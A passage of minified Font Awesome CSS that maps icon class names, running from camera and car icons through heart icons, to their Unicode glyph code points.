fa-camera-home:before{content:"\f8fe"}.fa-camera-movie:before{content:"\f8a9"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-building:before{content:"\f859"}.fa-car-bump:before{content:"\f5e0"}.fa-car-bus:before{content:"\f85a"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caravan:before{content:"\f8ff"}.fa-caravan-alt:before{content:"\f900"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cars:before{content:"\f85b"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cassette-tape:before{content:"\f8ab"}.fa-cat:before{content:"\f6be"}.fa-cat-space:before{content:"\f901"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-cctv:before{content:"\f8ac"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-chart-scatter:before{content:"\f7ee"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-cheeseburger:before{content:"\f7f1"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clarinet:before{content:"\f8ad"}.fa-claw-marks:before{content:"\f6c2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-music:before{content:"\f8ae"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-pot:before{content:"\f902"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-coffin-cross:before{content:"\f951"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coin:before{content:"\f85c"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comet:before{content:"\f903"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-music:before{content:"\f8af"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-music:before{content:"\f8b0"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-compress-wide:before{content:"\f326"}.fa-computer-classic:before{content:"\f8b1"}.fa-computer-speaker:before{content:"\f8b2"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-construction:before{content:"\f85d"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cowbell:before{content:"\f8b3"}.fa-cowbell-more:before{content:"\f8b4"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-croissant:before{content:"\f7f6"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dailymotion:before{content:"\f952"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-debug:before{content:"\f7f9"}.fa-deer:before{content:"\f78e"}.fa-deer-rudolph:before{content:"\f78f"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digging:before{content:"\f85e"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-disc-drive:before{content:"\f8b5"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-drone:before{content:"\f85f"}.fa-drone-alt:before{content:"\f860"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dryer:before{content:"\f861"}.fa-dryer-alt:before{content:"\f862"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-ear-muffs:before{content:"\f795"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-egg-fried:before{content:"\f7fc"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fan-table:before{content:"\f904"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-farm:before{content:"\f864"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\f905"}.fa-faucet-drip:before{content:"\f906"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-music:before{content:"\f8b6"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-search:before{content:"\f865"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-film-canister:before{content:"\f8b7"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-fireplace:before{content:"\f79a"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flashlight:before{content:"\f8b8"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flower:before{content:"\f7ff"}.fa-flower-daffodil:before{content:"\f800"}.fa-flower-tulip:before{content:"\f801"}.fa-flushed:before{content:"\f579"}.fa-flute:before{content:"\f8b9"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-download:before{content:"\f953"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folder-tree:before{content:"\f802"}.fa-folder-upload:before{content:"\f954"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-font-case:before{content:"\f866"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-french-fries:before{content:"\f803"}.fa-frog:before{content:"\f52e"}.fa-frosty-head:before{content:"\f79b"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-galaxy:before{content:"\f908"}.fa-game-board:before{content:"\f867"}.fa-game-board-alt:before{content:"\f868"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-gamepad:before{content:"\f11b"}.fa-gamepad-alt:before{content:"\f8bc"}.fa-garage:before{content:"\f909"}.fa-garage-car:before{content:"\f90a"}.fa-garage-open:before{content:"\f90b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass:before{content:"\f804"}.fa-glass-champagne:before{content:"\f79e"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-citrus:before{content:"\f869"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gramophone:before{content:"\f8bd"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-guitar-electric:before{content:"\f8be"}.fa-guitars:before{content:"\f8bf"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-h4:before{content:"\f86a"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-medical:before{content:"\f95c"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\f95d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-hands-wash:before{content:"\f95e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-handshake-alt-slash:before{content:"\f95f"}.fa-handshake-slash:before{content:"\f960"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-chef:before{content:"\f86b"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-cough:before{content:"\f961"}.fa-head-side-cough-slash:before{content:"\f962"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-head-side-mask:before{content:"\f963"}.fa-head-side-medical:before{content:"\f809"}.fa-head-side-virus:before{content:"\f964"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heart-circle:before{content:"\f4c7"}.